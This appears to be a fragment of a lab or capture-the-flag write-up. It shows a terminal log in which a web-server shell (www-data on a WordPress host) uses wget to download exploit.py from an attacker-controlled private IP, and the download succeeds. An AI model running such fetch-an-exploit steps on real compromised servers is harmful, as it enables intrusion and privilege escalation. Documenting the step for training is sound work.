 www-data@blog:/var/www/wordpress$ wget 10.9.0.150/exploit.py
wget 10.9.0.150/exploit.py
--2024-05-31 07:13:03--  http://10.9.0.150/exploit.py
Connecting to 10.9.0.150:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3068 (3.0K) [text/x-python]
Saving to: 'exploit.py'
exploit.py          100%[===================>]   3.00K  --.-KB/s    in 0s
2024-05-31 07:13:03 (320 MB/s) - 'exploit.py' saved [3068/3068]